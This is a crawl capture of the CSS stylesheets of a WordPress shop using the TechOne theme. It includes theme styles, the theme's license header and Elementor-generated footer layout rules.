.header-inner{transition:padding .2s ease}body:not(.elementor-editor-active) .header .header-mid.is-sticky .header-inner{padding-top:0;padding-bottom:0}body.admin-bar .site>.header-sticky{top:32px}body.elementor-editor-active>.site>.header-sticky{display:none}.site>.header-sticky{--main-header-bg:var(--popup-bg);position:fixed;top:0;left:0;right:0;background-color:var(--main-header-bg);background-image:var(--header-bg);box-shadow:0 0 15px rgba(0,0,0,.3);z-index:11;max-width:100%;transition:transform .3s ease,opacity .3s ease,visibility .3s ease}.site>.header-sticky:not(.is-sticky){box-shadow:none;transform:translateY(-100%);opacity:0;visibility:hidden}.site>.header-sticky .header-inner{display:flex;align-items:center}.site>.header-sticky .header-inner>:not(:last-child){padding-inline-end:15px}.site>.header-sticky .header-inner>:not(:first-child){padding-inline-start:15px}.site>.header-sticky .box-header-nav{flex:1 1 auto;width:1%;text-align:center}}.footer{position:relative}.by-vendor-name-link{line-height:var(--main-h-lh);color:var(--main-color);font-weight:var(--main-h-fw);text-transform:capitalize;margin:3px 0 0}.by-vendor-name-link .text{display:inline-block;vertical-align:top;font-size:calc(100% - 2px);line-height:calc(1.5 * (100% + 2px));font-weight:400}.by-vendor-name-link a:not(:hover) .text{color:var(--main-cl)}.wcfmmp_sold_by_container{line-height:var(--main-h-lh);margin-top:3px}div.mfp-bg{background-color:#fff;opacity:.5;z-index:100000}div.mfp-wrap{z-index:100000}div.mfp-container{padding:0}div.mfp-content{text-align:start}html.yith-quick-view-is-open,html.yith-quick-view-is-open body{overflow:hidden}#yith-quick-view-modal,.yith-quick-view{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:100000;opacity:0;text-align:center;transition:all .3s}#yith-quick-view-modal:before,.yith-quick-view:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.yith-quick-view-overlay{position:absolute;top:0;left:0;right:0;bottom:0}#yith-quick-view-modal .yith-wcqv-wrapper{display:inline-block;vertical-align:middle;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;text-align:start;width:calc(100% - 30px)!important;height:auto!important;max-width:910px;max-height:calc(100% - 30px);overflow-x:hidden;-webkit-overflow-scrolling:touch}#yith-quick-view-modal.open .yith-wcqv-main,.yith-quick-view.open .yith-wcqv-main{transform:translateY(0);opacity:1;position:relative;box-shadow:none;overflow:hidden}.yith-wcqv-main{transform:translateY(20%);opacity:0;transition:all .3s;-webkit-box-shadow:0 0 0 10px rgba(255,255,255,.2);box-shadow:0 0 0 10px rgba(255,255,255,.2);background-color:#fff;padding:15px;border-radius:var(--main-bora)}#yith-quick-view-modal.open,#yith-quick-view-modal.open .yith-wcqv-wrapper,.yith-quick-view.open,.yith-quick-view.open .yith-wcqv-wrapper{visibility:visible;opacity:1}#yith-quick-view-content:after,#yith-quick-view-content:before{content:'';display:table;clear:both}#yith-quick-view-close{z-index:2;margin:0;opacity:1}#yith-quick-view-modal #yith-quick-view-content>.product,#yith-quick-view-modal #yith-quick-view-content>.product>.product,.yith-wcqv-wrapper #yith-quick-view-content>.product,.yith-wcqv-wrapper #yith-quick-view-content>.product>.product{display:flex;flex-wrap:wrap;align-items:flex-start}#yith-quick-view-modal .product .entry-summary,#yith-quick-view-modal .product .woocommerce-product-gallery,.yith-wcqv-wrapper .product .entry-summary,.yith-wcqv-wrapper .product .woocommerce-product-gallery{float:none;width:50%;padding:15px}.yith-wcqv-wrapper .woocommerce-product-gallery__trigger{display:none}body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:32px}@media (max-width:782px){body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:46px}}@media (max-width:767px){#yith-quick-view-content label{color:inherit}#yith-quick-view-modal .product .entry-summary,#yith-quick-view-modal .product .woocommerce-product-gallery,.yith-wcqv-wrapper .product .entry-summary,.yith-wcqv-wrapper .product .woocommerce-product-gallery{width:100%}}@media (max-width:600px){body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:0}}@media (max-width:479px){#yith-quick-view-modal.open .yith-wcqv-main,.yith-quick-view.open .yith-wcqv-main{padding:5px 0}}a.backtotop:not(.show){transform:scale(0)}a.backtotop,a.ovic-rtl-button{position:fixed;bottom:100px;right:30px;display:flex;align-items:center;justify-content:center;width:40px;height:40px;font-size:0;line-height:0;letter-spacing:0;color:var(--main-color-t);background-color:var(--main-color);border-radius:var(--main-bora-2);transition:transform .3s ease;z-index:5}a.backtotop:hover,a.ovic-rtl-button:hover{background-color:var(--main-color-b)}a.backtotop:before{font-family:FontAwesome,sans-serif;content:"\f102";font-size:24px;line-height:1}.elementor-editor-active a.ovic-rtl-button{display:none!important}a.ovic-rtl-button{top:0;bottom:0;left:0;right:auto;margin:auto}a.ovic-rtl-button span{font-size:14px;line-height:1;font-weight:var(--main-h-fw)}@media (max-width:1199px){a.backtotop{right:10px;bottom:60px}}.custom-label-1{--custom-label-sz:112px;--custom-label-bg:var(--main-color);--custom-label-fz:14px;--custom-label-lh:20px;position:absolute;top:-35px;left:-5px;width:var(--custom-label-sz)!important;height:var(--custom-label-sz)!important;overflow:hidden}.custom-label-1:before{position:absolute;content:'';top:0;right:0;border-inline-start:6px solid transparent;border-inline-end:4px solid transparent;border-bottom:5px solid hsl(var(--mc-hsl-h),var(--mc-hsl-s),calc(var(--mc-hsl-l) * .5))}.custom-label-1:after{position:absolute;content:'';bottom:0;left:0;border-top:6px solid transparent;border-bottom:4px solid transparent;border-inline-end:5px solid hsl(var(--mc-hsl-h),var(--mc-hsl-s),calc(var(--mc-hsl-l) * 0.5))}.custom-label-1 .elementor-widget-container:before{position:absolute;content:'';top:0;left:0;border-top:calc(var(--custom-label-sz) - 4px) solid var(--main-color);border-inline-end:calc(var(--custom-label-sz) - 4px) solid transparent;z-index:1}.custom-label-1 .elementor-heading-title{position:relative;z-index:1;text-align:center;font-size:var(--custom-label-fz);line-height:var(--custom-label-lh);font-weight:700;color:var(--main-color-t);display:flex;justify-content:center;align-items:flex-end;min-height:calc((var(--custom-label-sz) - var(--custom-label-lh))/ 2 + var(--custom-label-lh));transform-origin:center top;transform:translateX(-50%) rotate(-45deg)}@media (max-width:767px){.custom-label-1{--custom-label-sz:96px;--custom-label-fz:12px;--custom-label-lh:16px;top:-20px}}[class*=main-color] .elementor-heading-title{color:inherit}.elementor-column[class*=default-bg],.elementor-column[class*=main-bg],.elementor-widget-button[class*=default-bg]>.elementor-widget-container,.elementor-widget-button[class*=main-bg]>.elementor-widget-container,.elementor-widget[class*=default-bg],.elementor-widget[class*=main-bg]{background-color:transparent}[class*=default-bd]>.elementor-widget-container,[class*=main-bd]>.elementor-widget-container{border-color:inherit}.elementor-widget-social-icons.main-bg-hover .elementor-social-icon:hover i{color:inherit}.elementor-widget-social-icons.main-bg-hover .elementor-social-icon:hover{color:var(--main-color-t)!important;background-color:var(--main-color)!important}.elementor-widget-social-icons.main-bg-hover:hover{background-color:transparent}.default-color,.default-color .elementor-button,.default-color .elementor-button:hover,.default-color .elementor-button:visited,.default-color-hover:hover{color:var(--default-color);fill:var(--default-color)}.default-bg,.default-bg .elementor-button,.default-bg-hover:hover,.default-bg>.elementor-column-wrap,.default-bg>.elementor-widget-container{background-color:var(--default-color)}.default-bd,.default-bd .elementor-button,.default-bd-hover:hover{border-color:var(--default-color)}.default-bd .elementor-divider-separator{border-color:var(--default-color)!important}.highlight,.main-color,.main-color .elementor-button,.main-color .elementor-button:hover,.main-color .elementor-button:visited,.main-color-hover:hover,.post-sticky,.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term:hover,.techone-edit-link a{color:var(--main-color);fill:var(--main-color)}.main-bg,.main-bg .elementor-button,.main-bg-hover:hover,.main-bg>.elementor-column-wrap,.main-bg>.elementor-widget-container,.scroll-wrapper>.scroll-element .scroll-arrow:hover{background-color:var(--main-color)}.main-bd,.main-bd .elementor-button,.main-bd-hover:hover{border-color:var(--main-color)}.main-bd .elementor-divider-separator{border-color:var(--main-color)!important}.main-color-t{color:var(--main-color-t)}.main-fw{font-weight:var(--main-h-fw)}.elementor-column-wrap,.elementor-container,.elementor-widget-container{border-radius:inherit}.main-bora,.main-bora .elementor-icon.elementor-social-icon{border-radius:var(--main-bora)}.main-bora-2,.main-bora-2 .elementor-icon.elementor-social-icon{border-radius:var(--main-bora-2)}

--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/themes/techone/style.css?ver=3.0.1
body_size: 216
content:
/*
Theme Name:     TechOne
Theme URI:      https://techone.kutethemes.net/
Author:         Kutethemes
Author URI:     https://kutethemes.com/
Tested up to:   7.3
Requires PHP:   5.6
License:        GNU General Public License v1 or later
License URI:    https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    techone
Version:        3.0.1
Description:    TechOne theme Shop is a simple but modern responsive WordPress theme that oozes high-street sophistication. Its sharp lines and flat design style has been designed to be pixel perfect. Simply load your photography and you can have an online shop to matches the likes of Prada, Gucci and Yves St Laurent.
Tags:           two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/uploads/elementor/css/post-37.css?ver=1698857758
body_size: 1076
content:
.elementor-37 .elementor-element.elementor-element-8b3b8e3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-8b3b8e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#AAAAAA;padding:11px 0px 11px 0px;}.elementor-37 .elementor-element.elementor-element-8b3b8e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-4edb55f1{width:calc;}.elementor-37 .elementor-element.elementor-element-4edb55f1 > .elementor-element-populated{margin:3px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-25d2da47{text-align:center;width:100%;max-width:100%;align-self:flex-start;}.elementor-37 .elementor-element.elementor-element-25d2da47 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:700;line-height:24px;}.elementor-37 .elementor-element.elementor-element-25d2da47 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-37 .elementor-element.elementor-element-106890dc{padding:34px 0px 30px 0px;}.elementor-37 .elementor-element.elementor-element-d879379{width:calc(100% / 3);}.elementor-37 .elementor-element.elementor-element-651d5a6b .elementor-heading-title{font-size:16px;line-height:20px;letter-spacing:-0.75px;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-37 .elementor-element.elementor-element-58bfc1e{margin-top:0px;margin-bottom:7px;}.elementor-37 .elementor-element.elementor-element-2e1bc31{width:20px;}.elementor-37 .elementor-element.elementor-element-bf426c9 .elementor-icon{font-size:14px;}.elementor-37 .elementor-element.elementor-element-bf426c9 .elementor-icon svg{height:14px;}.elementor-37 .elementor-element.elementor-element-bf426c9 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-57e5b24{width:calc(100% - 20px);}.elementor-37 .elementor-element.elementor-element-45912376 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-fd5c4b0{margin-top:0px;margin-bottom:7px;}.elementor-37 .elementor-element.elementor-element-e3a6d11{width:24px;}.elementor-37 .elementor-element.elementor-element-439fbeb .elementor-icon{font-size:14px;}.elementor-37 .elementor-element.elementor-element-439fbeb .elementor-icon svg{height:14px;}.elementor-37 .elementor-element.elementor-element-439fbeb > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-eee7789{width:calc(100% - 24px);}.elementor-37 .elementor-element.elementor-element-0f10bb4 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-4bf7f80{margin-top:0px;margin-bottom:18px;}.elementor-37 .elementor-element.elementor-element-37d7afb{width:27px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 .elementor-icon{font-size:16px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 .elementor-icon svg{height:16px;}.elementor-37 .elementor-element.elementor-element-e73f2f3 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-3c9327d{width:calc(100% - 27px);}.elementor-37 .elementor-element.elementor-element-d2e3556 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-6235fd1f{--grid-template-columns:repeat(5, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon{background-color:#F6F6F6;--icon-padding:0.625em;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon i{color:#666666;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon svg{fill:#666666;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover{background-color:#31629F;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-6235fd1f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-6235fd1f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-37 .elementor-element.elementor-element-3589b185{width:calc(100% / 6);}.elementor-37 .elementor-element.elementor-element-692e8e44 .widget-title{font-size:16px;font-weight:700;margin-bottom:27px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .ovic-custommenu{font-size:14px;--item-space:5px;}.elementor-37 .elementor-element.elementor-element-692e8e44 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:calc(100% / 6);}.elementor-37 .elementor-element.elementor-element-7a510409 .widget-title{font-size:16px;font-weight:700;margin-bottom:27px;}.elementor-37 .elementor-element.elementor-element-7a510409 .ovic-custommenu{font-size:14px;--item-space:5px;}.elementor-37 .elementor-element.elementor-element-7a510409 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:calc(100% / 3);}.elementor-37 .elementor-element.elementor-element-6b0c020 .elementor-heading-title{font-size:16px;font-weight:700;line-height:20px;}.elementor-37 .elementor-element.elementor-element-6b0c020 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery-item{padding:0 5px 5px 0;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery{margin:0 -5px -5px 0;}.elementor-37 .elementor-element.elementor-element-d360786 .gallery-item .gallery-caption{text-align:center;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button{font-size:13px;text-transform:none;text-decoration:underline;line-height:20px;fill:#888888;color:#888888;background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:hover, .elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:focus{color:#E10000;}.elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:hover svg, .elementor-37 .elementor-element.elementor-element-524a88e .elementor-button:focus svg{fill:#E10000;}.elementor-37 .elementor-element.elementor-element-524a88e > .elementor-widget-container{margin:14px 0px 26px 0px;}.elementor-37 .elementor-element.elementor-element-4dabc2e2:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-4dabc2e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-37 .elementor-element.elementor-element-4dabc2e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-37 .elementor-element.elementor-element-4dabc2e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-1f5864ed{width:50%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-1f5864ed.elementor-column .elementor-column-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-1f5864ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-78df4de8 .elementor-heading-title{color:#555555;font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-78df4de8 > .elementor-widget-container{padding:4px 0px 4px 0px;}.elementor-37 .elementor-element.elementor-element-740dc385{width:50%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-740dc385.elementor-column .elementor-column-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-37 .elementor-element.elementor-element-86ddc72{text-align:right;}.elementor-37 .elementor-element.elementor-element-86ddc72 .elementor-heading-title{color:#555555;font-size:14px;line-height:20px;}.elementor-37 .elementor-element.elementor-element-86ddc72 > .elementor-widget-container{padding:4px 0px 4px 0px;}@media(max-width:1199px){.elementor-37 .elementor-element.elementor-element-106890dc{padding:34px 0px 10px 0px;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .widget-title{margin-bottom:17px;}.elementor-37 .elementor-element.elementor-element-692e8e44 .ovic-custommenu{--item-space:4px;}.elementor-37 .elementor-element.elementor-element-7a510409 .widget-title{margin-bottom:17px;}.elementor-37 .elementor-element.elementor-element-7a510409 .ovic-custommenu{--item-space:4px;}.elementor-37 .elementor-element.elementor-element-6b0c020 > .elementor-widget-container{margin:0px 0px 22px 0px;}}@media(max-width:991px){.elementor-37 .elementor-element.elementor-element-4edb55f1{width:calc(100% - 456px);}.elementor-37 .elementor-element.elementor-element-d879379{width:100%;}.elementor-37 .elementor-element.elementor-element-45912376{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-0f10bb4{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-d2e3556{width:100%;max-width:100%;}.elementor-37 .elementor-element.elementor-element-3589b185{width:27%;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:27%;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:46%;}}@media(max-width:767px){.elementor-37 .elementor-element.elementor-element-4edb55f1{width:100%;}.elementor-37 .elementor-element.elementor-element-d879379{width:100%;}.elementor-37 .elementor-element.elementor-element-651d5a6b > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-37 .elementor-element.elementor-element-3589b185{width:100%;}.elementor-37 .elementor-element.elementor-element-63e904cd{width:100%;}.elementor-37 .elementor-element.elementor-element-13f446a4{width:100%;}.elementor-37 .elementor-element.elementor-element-1f5864ed{width:100%;}.elementor-37 .elementor-element.elementor-element-78df4de8{text-align:center;}.elementor-37 .elementor-element.elementor-element-740dc385{width:100%;}.elementor-37 .elementor-element.elementor-element-740dc385.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-86ddc72{text-align:center;}}